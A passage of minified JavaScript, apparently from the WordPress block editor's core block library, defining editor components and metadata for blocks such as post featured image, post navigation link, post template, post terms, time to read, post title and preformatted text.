e?.groups?.attrs&&JSON.parse(e.groups.attrs)?.id}),[b,h,y]),{media:f,postType:k,postPermalink:x}=(0,gt.useSelect)((e=>{const{getMedia:t,getPostType:n,getEditedEntityRecord:r}=e(dt.store);return{media:v&&t(v,{context:"view"}),postType:o&&n(o),postPermalink:r("postType",o,a)?.link}}),[v,o,a]),w=function(e,t){return e?.media_details?.sizes?.[t]?.source_url||e?.source_url}(f,p),E=(0,gt.useSelect)((e=>e(nt.store).getSettings().imageSizes),[]).filter((({slug:e})=>f?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e}))),C=(0,nt.useBlockProps)({style:{width:m,height:c,aspectRatio:s}}),S=(0,nt.__experimentalUseBorderProps)(t),B=(0,nt.useBlockEditingMode)(),N=e=>(0,Ke.createElement)(et.Placeholder,{className:ut()("block-editor-media-placeholder",S.className),withIllustration:!0,style:{height:!!s&&"100%",width:!!s&&"100%",...S.style}},e),T=e=>{e?.id&&_(e.id)},{createErrorNotice:I}=(0,gt.useDispatch)(Pt.store),P=e=>{I(e,{type:"snackbar"})},M="default"===B&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)($y,{attributes:t,setAttributes:n,clientId:e}),(0,Ke.createElement)(Vy,{clientId:e,attributes:t,setAttributes:n,imageSizeOptions:E}),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:k?.labels.singular_name?(0,tt.sprintf)((0,tt.__)("Link to %s"),k.labels.singular_name):(0,tt.__)("Link to post"),onChange:()=>n({isLink:!i}),checked:i}),i&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===g}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link rel"),value:d,onChange:e=>n({rel:e})})))));let z;if(!v&&(l||!a))return(0,Ke.createElement)(Ke.Fragment,null,M,(0,Ke.createElement)("div",{...C},i?(0,Ke.createElement)("a",{href:x,target:g,...Gy},N()):N()));const R=(0,tt.__)("Add a featured image"),A={...S.style,height:s?"100%":c,width:!!s&&"100%",objectFit:!(!c&&!s)&&u};return z=v?f?(0,Ke.createElement)("img",{className:S.className,src:w,alt:f.alt_text?(0,tt.sprintf)((0,tt.__)("Featured image: %s"),f.alt_text):(0,tt.__)("Featured image"),style:A}):N():(0,Ke.createElement)(nt.MediaPlaceholder,{onSelect:T,accept:"image/*",allowedTypes:Oy,onError:P,placeholder:N,mediaLibraryButton:({open:e})=>(0,Ke.createElement)(et.Button,{icon:np,variant:"primary",label:R,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}),(0,Ke.createElement)(Ke.Fragment,null,M,!!f&&!l&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:v,mediaURL:w,allowedTypes:Oy,accept:"image/*",onSelect:T,onError:P},(0,Ke.createElement)(et.MenuItem,{onClick:()=>_(0)},(0,tt.__)("Reset")))),(0,Ke.createElement)("figure",{...C},i?(0,Ke.createElement)("a",{href:x,target:g,...Gy},z):z))}},Wy=()=>Xe({name:qy,metadata:Uy,settings:jy});const Zy=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.6 6L5.4 7l4.5 5-4.5 5 1.1 1 5.5-6-5.4-6zm6 0l-1.1 1 4.5 5-4.5 5 1.1 1 5.5-6-5.5-6z"})),Qy=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11.6 7l-1.1-1L5 12l5.5 6 1.1-1L7 12l4.6-5zm6 0l-1.1-1-5.5 6 5.5 6 1.1-1-4.6-5 4.6-5z"})),Ky=[{isDefault:!0,name:"post-next",title:(0,tt.__)("Next post"),description:(0,tt.__)("Displays the post link that follows the current post."),icon:Zy,attributes:{type:"next"},scope:["inserter","transform"]},{name:"post-previous",title:(0,tt.__)("Previous post"),description:(0,tt.__)("Displays the post link that precedes the current post."),icon:Qy,attributes:{type:"previous"},scope:["inserter","transform"]}];Ky.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));const Yy=Ky,Jy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-navigation-link",title:"Post Navigation Link",category:"theme",description:"Displays the next or previous post link that is adjacent to the current post.",textdomain:"default",attributes:{textAlign:{type:"string"},type:{type:"string",default:"next"},label:{type:"string"},showTitle:{type:"boolean",default:!1},linkLabel:{type:"boolean",default:!1},arrow:{type:"string",default:"none"},taxonomy:{type:"string",default:""}},usesContext:["postType"],supports:{reusable:!1,html:!1,color:{link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-post-navigation-link"},{name:Xy}=Jy,ev={edit:function({context:{postType:e},attributes:{type:t,label:n,showTitle:a,textAlign:o,linkLabel:r,arrow:l,taxonomy:i},setAttributes:s}){const c="next"===t;let m=c?(0,tt.__)("Next"):(0,tt.__)("Previous");const u={none:"",arrow:c?"→":"←",chevron:c?"»":"«"}[l];a&&(m=c?(0,tt.__)("Next: "):(0,tt.__)("Previous: "));const p=c?(0,tt.__)("Next post"):(0,tt.__)("Previous post"),d=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${o}`]:o})}),g=(0,gt.useSelect)((t=>{const{getTaxonomies:n}=t(dt.store);return n({type:e,per_page:-1})}),[e]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display the title as a link"),help:(0,tt.__)("If you have entered a custom label, it will be prepended before the title."),checked:!!a,onChange:()=>s({showTitle:!a})}),a&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Include the label as part of the link"),checked:!!r,onChange:()=>s({linkLabel:!r})}),(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Arrow"),value:l,onChange:e=>{s({arrow:e})},help:(0,tt.__)("A decorative arrow for the next and previous link."),isBlock:!0},(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"none",label:(0,tt._x)("None","Arrow option for Next/Previous link")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,tt._x)("Arrow","Arrow option for Next/Previous link")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,tt._x)("Chevron","Arrow option for Next/Previous link")})))),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{label:(0,tt.__)("Filter by taxonomy"),value:i,options:[{label:(0,tt.__)("Unfiltered"),value:""},...(null!=g?g:[]).filter((({visibility:e})=>!!e?.publicly_queryable)).map((e=>({value:e.slug,label:e.name})))],onChange:e=>s({taxonomy:e}),help:(0,tt.__)("Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.")})),(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.AlignmentToolbar,{value:o,onChange:e=>{s({textAlign:e})}})),(0,Ke.createElement)("div",{...d},!c&&u&&(0,Ke.createElement)("span",{className:`wp-block-post-navigation-link__arrow-previous is-arrow-${l}`},u),(0,Ke.createElement)(nt.RichText,{tagName:"a","aria-label":p,placeholder:m,value:n,allowedFormats:["core/bold","core/italic"],onChange:e=>s({label:e})}),a&&(0,Ke.createElement)("a",{href:"#post-navigation-pseudo-link",onClick:e=>e.preventDefault()},(0,tt.__)("An example title")),c&&u&&(0,Ke.createElement)("span",{className:`wp-block-post-navigation-link__arrow-next is-arrow-${l}`,"aria-hidden":!0},u)))},variations:Yy},tv=()=>Xe({name:Xy,metadata:Jy,settings:ev}),nv=[["core/post-title"],["core/post-date"],["core/post-excerpt"]];function av(){const e=(0,nt.useInnerBlocksProps)({className:"wp-block-post"},{template:nv,__unstableDisableLayoutClassNames:!0});return(0,Ke.createElement)("li",{...e})}const ov=(0,_t.memo)((function({blocks:e,blockContextId:t,isHidden:n,setActiveBlockContextId:a}){const o=(0,nt.__experimentalUseBlockPreview)({blocks:e,props:{className:"wp-block-post"}}),r=()=>{a(t)},l={display:n?"none":void 0};return(0,Ke.createElement)("li",{...o,tabIndex:0,role:"button",onClick:r,onKeyPress:r,style:l})}));const rv={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-template",title:"Post Template",category:"theme",parent:["core/query"],description:"Contains the block elements used to render a post, like the title, date, featured image, content or excerpt, and more.",textdomain:"default",usesContext:["queryId","query","displayLayout","templateSlug","previewPostType","enhancedPagination"],supports:{reusable:!1,html:!1,align:["wide","full"],layout:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:{__experimentalDefault:"1.25em"},__experimentalDefaultControls:{blockGap:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-post-template",editorStyle:"wp-block-post-template-editor"},{name:lv}=rv,iv={icon:Uo,edit:function({setAttributes:e,clientId:t,context:{query:{perPage:n,offset:a=0,postType:o,order:r,orderBy:l,author:i,search:s,exclude:c,sticky:m,inherit:u,taxQuery:p,parents:d,pages:g,...h}={},templateSlug:b,previewPostType:_},attributes:{layout:y},__unstableLayoutClassNames:v}){const{type:f,columnCount:k=3}=y||{},[x,w]=(0,_t.useState)(),{posts:E,blocks:C}=(0,gt.useSelect)((e=>{const{getEntityRecords:g,getTaxonomies:y}=e(dt.store),{getBlocks:v}=e(nt.store),f=u&&b?.startsWith("category-")&&g("taxonomy","category",{context:"view",per_page:1,_fields:["id"],slug:b.replace("category-","")}),k={offset:a||0,order:r,orderby:l};if(p&&!u){const e=y({type:o,per_page:-1,context:"view"}),t=Object.entries(p).reduce(((t,[n,a])=>{const o=e?.find((({slug:e})=>e===n));return o?.rest_base&&(t[o?.rest_base]=a),t}),{});Object.keys(t).length&&Object.assign(k,t)}n&&(k.per_page=n),i&&(k.author=i),s&&(k.search=s),c?.length&&(k.exclude=c),d?.length&&(k.parent=d),m&&(k.sticky="only"===m),u&&(b?.startsWith("archive-")?(k.postType=b.replace("archive-",""),o=k.postType):f&&(k.categories=f[0]?.id));return{posts:g("postType",_||o,{...k,...h}),blocks:v(t)}}),[n,a,r,l,t,i,s,o,c,m,u,b,p,d,h,_]),S=(0,_t.useMemo)((()=>E?.map((e=>({postType:e.type,postId:e.id})))),[E]),B=(0,nt.useBlockProps)({className:ut()(v,{[`columns-${k}`]:"grid"===f&&k})});if(!E)return(0,Ke.createElement)("p",{...B},(0,Ke.createElement)(et.Spinner,null));if(!E.length)return(0,Ke.createElement)("p",{...B}," ",(0,tt.__)("No results found."));const N=t=>e({layout:{...y,...t}}),T=[{icon:Tp,title:(0,tt.__)("List view"),onClick:()=>N({type:"default"}),isActive:"default"===f||"constrained"===f},{icon:Xm,title:(0,tt.__)("Grid view"),onClick:()=>N({type:"grid",columnCount:k}),isActive:"grid"===f}];return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,{controls:T})),(0,Ke.createElement)("ul",{...B},S&&S.map((e=>(0,Ke.createElement)(nt.BlockContextProvider,{key:e.postId,value:e},e.postId===(x||S[0]?.postId)?(0,Ke.createElement)(av,null):null,(0,Ke.createElement)(ov,{blocks:C,blockContextId:e.postId,setActiveBlockContextId:w,isHidden:e.postId===(x||S[0]?.postId)}))))))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)}},sv=()=>Xe({name:lv,metadata:rv,settings:iv}),cv=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M20 4H4v1.5h16V4zm-2 9h-3c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5h-3c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3zM4 9.5h9V8H4v1.5zM9 13H6c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3z",fillRule:"evenodd",clipRule:"evenodd"})),mv=[];const uv=["core/bold","core/image","core/italic","core/link","core/strikethrough","core/text-color"];const pv=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M8.1 12.3c.1.1.3.3.5.3.2.1.4.1.6.1.2 0 .4 0 .6-.1.2-.1.4-.2.5-.3l3-3c.3-.3.5-.7.5-1.1 0-.4-.2-.8-.5-1.1L9.7 3.5c-.1-.2-.3-.3-.5-.3H5c-.4 0-.8.4-.8.8v4.2c0 .2.1.4.2.5l3.7 3.6zM5.8 4.8h3.1l3.4 3.4v.1l-3 3 .5.5-.7-.5-3.3-3.4V4.8zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"})),dv={category:cv,post_tag:pv};function gv(e,t){if("core/post-terms"!==t)return e;const n=e.variations.map((e=>{var t;return{...e,icon:null!==(t=dv[e.name])&&void 0!==t?t:cv}}));return{...e,variations:n}}const hv={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-terms",title:"Post Terms",category:"theme",description:"Post terms.",textdomain:"default",attributes:{term:{type:"string"},textAlign:{type:"string"},separator:{type:"string",default:", "},prefix:{type:"string",default:""},suffix:{type:"string",default:""}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-post-terms"},{name:bv}=hv,_v={icon:cv,edit:function({attributes:e,clientId:t,context:n,isSelected:a,setAttributes:o,insertBlocksAfter:r}){const{term:l,textAlign:i,separator:s,prefix:c,suffix:m}=e,{postId:u,postType:p}=n,d=(0,gt.useSelect)((e=>{if(!l)return{};const{getTaxonomy:t}=e(dt.store),n=t(l);return n?.visibility?.publicly_queryable?n:{}}),[l]),{postTerms:g,hasPostTerms:h,isLoading:b}=function({postId:e,term:t}){const{slug:n}=t;return(0,gt.useSelect)((a=>{const o=t?.visibility?.publicly_queryable;if(!o)return{postTerms:mv,isLoading:!1,hasPostTerms:!1};const{getEntityRecords:r,isResolving:l}=a(dt.store),i=["taxonomy",n,{post:e,per_page:-1,context:"view"}],s=r(...i);return{postTerms:s,isLoading:l("getEntityRecords",i),hasPostTerms:!!s?.length}}),[e,t?.visibility?.publicly_queryable,n])}({postId:u,term:d}),_=u&&p,y=(0,nt.useBlockDisplayInformation)(t),v=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${i}`]:i,[`taxonomy-${l}`]:l})});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.AlignmentToolbar,{value:i,onChange:e=>{o({textAlign:e})}})),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,tt.__)("Separator"),value:s||"",onChange:e=>{o({separator:e})},help:(0,tt.__)("Enter character(s) used to separate terms.")})),(0,Ke.createElement)("div",{...v},b&&_&&(0,Ke.createElement)(et.Spinner,null),!b&&(a||c)&&(0,Ke.createElement)(nt.RichText,{allowedFormats:uv,className:"wp-block-post-terms__prefix","aria-label":(0,tt.__)("Prefix"),placeholder:(0,tt.__)("Prefix")+" ",value:c,onChange:e=>o({prefix:e}),tagName:"span"}),(!_||!l)&&(0,Ke.createElement)("span",null,y.title),_&&!b&&h&&g.map((e=>(0,Ke.createElement)("a",{key:e.id,href:e.link,onClick:e=>e.preventDefault()},(0,Jn.decodeEntities)(e.name)))).reduce(((e,t)=>(0,Ke.createElement)(Ke.Fragment,null,e,(0,Ke.createElement)("span",{className:"wp-block-post-terms__separator"},s||" "),t))),_&&!b&&!h&&(d?.labels?.no_terms||(0,tt.__)("Term items not found.")),!b&&(a||m)&&(0,Ke.createElement)(nt.RichText,{allowedFormats:uv,className:"wp-block-post-terms__suffix","aria-label":(0,tt.__)("Suffix"),placeholder:" "+(0,tt.__)("Suffix"),value:m,onChange:e=>o({suffix:e}),tagName:"span",__unstableOnSplitAtEnd:()=>r((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))})))}},yv=()=>((0,_i.addFilter)("blocks.registerBlockType","core/template-part",gv),Xe({name:bv,metadata:hv,settings:_v})),vv=window.wp.wordcount;const fv=function({attributes:e,setAttributes:t,context:n}){const{textAlign:a}=e,{postId:o,postType:r}=n,[l]=(0,dt.useEntityProp)("postType",r,"content",o),[i]=(0,dt.useEntityBlockEditor)("postType",r,{id:o}),s=(0,_t.useMemo)((()=>{let e;e=l instanceof Function?l({blocks:i}):i?(0,Qe.__unstableSerializeAndClean)(i):l;const t=(0,tt._x)("words","Word count type. Do not translate!"),n=Math.max(1,Math.round((0,vv.count)(e,t)/189));return(0,tt.sprintf)((0,tt._n)("%d minute","%d minutes",n),n)}),[l,i]),c=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${a}`]:a})});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)("div",{...c},s))},kv=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16.5c-4.1 0-7.5-3.4-7.5-7.5S7.9 4.5 12 4.5s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5zM12 7l-1 5c0 .3.2.6.4.8l4.2 2.8-2.7-4.1L12 7z"})),xv={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/post-time-to-read",title:"Time To Read",category:"theme",description:"Show minutes required to finish reading the post.",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:wv}=xv,Ev={icon:kv,edit:fv},Cv=()=>Xe({name:wv,metadata:xv,settings:Ev});const Sv={attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},Bv=[Sv],Nv={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-title",title:"Title",category:"theme",description:"Displays the title of a post, page, or any other content-type.",textdomain:"default",usesContext:["postId","postType","queryId"],attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-post-title"},{name:Tv}=Nv,Iv={icon:Br,edit:function({attributes:{level:e,textAlign:t,isLink:n,rel:a,linkTarget:o},setAttributes:r,context:{postType:l,postId:i,queryId:s},insertBlocksAfter:c}){const m="h"+e,u=uy("postType",!Number.isFinite(s)&&l,i),[p="",d,g]=(0,dt.useEntityProp)("postType",l,"title",i),[h]=(0,dt.useEntityProp)("postType",l,"link",i),b=()=>{c((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))},_=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${t}`]:t})}),y=(0,nt.useBlockEditingMode)();let v=(0,Ke.createElement)(m,{..._},(0,tt.__)("Title"));return l&&i&&(v=u?(0,Ke.createElement)(nt.PlainText,{tagName:m,placeholder:(0,tt.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:b,..._}):(0,Ke.createElement)(m,{..._,dangerouslySetInnerHTML:{__html:g?.rendered}})),n&&l&&i&&(v=u?(0,Ke.createElement)(m,{..._},(0,Ke.createElement)(nt.PlainText,{tagName:"a",href:h,target:o,rel:a,placeholder:p.length?null:(0,tt.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:b})):(0,Ke.createElement)(m,{..._},(0,Ke.createElement)("a",{href:h,target:o,rel:a,onClick:e=>e.preventDefault(),dangerouslySetInnerHTML:{__html:g?.rendered}}))),(0,Ke.createElement)(Ke.Fragment,null,"default"===y&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.HeadingLevelDropdown,{value:e,onChange:e=>r({level:e})}),(0,Ke.createElement)(nt.AlignmentControl,{value:t,onChange:e=>{r({textAlign:e})}})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Make title a link"),onChange:()=>r({isLink:!n}),checked:n}),n&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link rel"),value:a,onChange:e=>r({rel:e})}))))),v)},deprecated:Bv},Pv=()=>Xe({name:Tv,metadata:Nv,settings:Iv}),Mv=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 16.5h6V15H7v1.5zm4-4h6V11h-6v1.5zM9 11H7v1.5h2V11zm6 5.5h2V15h-2v1.5z"}));const zv={from:[{type:"block",blocks:["core/code","core/paragraph"],transform:({content:e,anchor:t})=>(0,Qe.createBlock)("core/preformatted",{content:e,anchor:t})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&!(1===e.children.length&&"CODE"===e.firstChild.nodeName),schema:({phrasingContentSchema:e})=>({pre:{children:e}})}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,Qe.createBlock)("core/paragraph",e)},{type:"block",blocks:["core/code"],transform:e=>(0,Qe.createBlock)("core/code",e)}]},Rv=zv,Av={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/preformatted",title:"Preformatted",category:"text",description:"Add text that respects your spacing and tabs, and also allows styling.",textdomain:"default",attributes:{content:{type:"rich-text",source:"rich-text",selector:"pre",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"}},supports:{anchor:!0,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-preformatted"},{name:Hv}=Av,Lv={icon:Mv,example:{attributes:{content:(0,tt.__)("EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;")}},transforms:Rv,edit:function({attributes:e,mergeBlocks:t,setAttributes:n,onRemove:a,insertBlocksAfter:o,style:r}){const{content:l}=e,i=(0,nt.useBlockProps)({style:r});return(0,Ke.createElement)(nt.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:l,onChange:e=>{n({content:e})},onRemove:a,"aria-label":(0,tt.__)("Preformatted text"),placeholder:(0,tt.__)("Write preformatted text…"),onMerge:t,...i,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))})},save:function({attributes:e}){const{content:t}=e;return(0,Ke.createElement)("pre",{...nt.useBlockProps.save()},(0,Ke.createElement)(nt.RichText.Content,{value:t}))},merge:(e,t)=>({content:e.content+"\n\n"+t.content})},Dv=()=>Xe({name:Hv,metadata:Av,settings:Lv}),Fv=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 8H6c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-4c0-1.1-.9-2-2-2zm.5 6c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-4c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v4zM4 4v1.5h16V4H4zm0 16h16v-1.5H4V20z"})),Vv="is-style-solid-color",$v={value:{type:"string",source:"html",selector:"blockquote",multiline:"p"},citation:{type:"string",source:"html",selector:"cite",default:""},mainColor:{type:"string"},customMainColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}};function Ov(e){if(!e)return;const t=e.match(/border-color:([^;]+)[;]?/);return t&&t[1]?t[1]:void 0}function Gv(e){const t=`</p>${e=e||"<p></p>"}<p>`.split("</p><p>");return t.shift(),t.pop(),t.join("<br>")}const Uv={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!nt.RichText.isEmpty(n);return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:ut()({[`has-text-align-${t}`]:t})})},(0,Ke.createElement)("blockquote",null,(0,Ke.createElement)(nt.RichText.Content,{value:a,multiline:!0}),o&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:n})))},migrate:({value:e,...t})=>({value:Gv(e),...t})},qv={attributes:{...$v},save({attributes:e}){const{mainColor:t,customMainColor:n,customTextColor:a,textColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Vv);let c,m;if(s){const e=(0,nt.getColorClassName)("background-color",t);c=ut()({"has-background":e||n,[e]:e}),m={backgroundColor:e?void 0:n}}else n&&(m={borderColor:n});const u=(0,nt.getColorClassName)("color",o),p=ut()({"has-text-color":o||a,[u]:u}),d=u?void 0:{color:a};return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:c,style:m})},(0,Ke.createElement)("blockquote",{className:p,style:d},(0,Ke.createElement)(nt.RichText.Content,{value:r,multiline:!0}),!nt.RichText.isEmpty(l)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Vv);let i;return 